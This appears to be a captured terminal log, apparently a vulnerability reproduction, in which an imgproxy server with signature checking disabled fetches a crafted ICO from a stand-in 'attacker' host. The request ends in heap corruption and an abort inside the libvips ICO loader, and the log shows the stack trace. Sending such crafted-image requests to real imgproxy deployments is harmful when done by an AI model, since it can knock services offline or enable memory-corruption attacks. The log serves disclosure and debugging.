 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
time="2026-11-20 04:46:11" level="INFO" msg="OpenTelemetry monitoring" enabled=false logs=false metrics=false
time="2026-11-20 04:46:11" level="WARNING" msg="No keys defined, signature checking is disabled" name="IMGPROXY_KEY" for
mat="comma-separated hex-encoded strings" value=""
time="2026-11-20 04:46:11" level="WARNING" msg="No salts defined, signature checking is disabled" name="IMGPROXY_SALT" f
ormat="comma-separated hex-encoded strings" value=""
time="2026-11-20 04:46:11" level="INFO" msg="Source URL scheme registered, you can now use local:// source URLs" scheme=
"local"
time="2026-11-20 04:46:11" level="INFO" msg="Starting server at :8080"
time="2026-11-20 04:46:12" level="INFO" msg="Started /unsafe/plain/http://attacker/ico-oob.ico" request_id="mf-XiapXGCkc
DsLKg7N8z" method="GET" client_ip="172.18.0.1"
free(): invalid next size (fast)
SIGABRT: abort
PC=0xe51540b274d8 m=4 sigcode=18446744073709551610
signal arrived during cgo execution

goroutine 27 gp=0x5bfa41eb8780 m=4 mp=0x5bfa41bff808 [syscall, locked to thread]:
runtime.cgocall(0x1e82a00, 0x5bfa4238b1d8)
        /usr/local/go/src/runtime/cgocall.go:167 +0x44 fp=0x5bfa4238b1a0 sp=0x5bfa4238b160 pc=0x489474
github.com/imgproxy/imgproxy/v4/vips._Cfunc_vips_icoload_source_go(0x388b9a70, 0x5bfa41c82080, {0x3ff0000000000000, 0x0,
 0x0, 0x1, 0x0, 0x0, {0x0, 0x0, ...}})
        _cgo_gotypes.go:1072 +0x30 fp=0x5bfa4238b1d0 sp=0x5bfa4238b1a0 pc=0x1dd1710
github.com/imgproxy/imgproxy/v4/vips.(*Image).Load.func11(...)
        /app/vips/vips.go:293
github.com/imgproxy/imgproxy/v4/vips.(*Image).Load(0x5bfa41c82078, {0x4344a30, 0x5bfa41d14ff0}, 0x3ff0000000000000, 0x0,
 0x1)
        /app/vips/vips.go:293 +0x270 fp=0x5bfa4238b2d0 sp=0x5bfa4238b1d0 pc=0x1dd4850
github.com/imgproxy/imgproxy/v4/processing.(*Processor).initialLoadImage(0x5bfa41b62138?, 0x5bfa41c82078, {0x4344a30, 0x
5bfa41d14ff0}, 0x98?)
        /app/processing/processing.go:161 +0x138 fp=0x5bfa4238b340 sp=0x5bfa4238b2d0 pc=0x1e0b0f8
github.com/imgproxy/imgproxy/v4/processing.(*Processor).ProcessImage(0x5bfa420b56e0, {0x433f860, 0x5bfa4239a270}, {0x434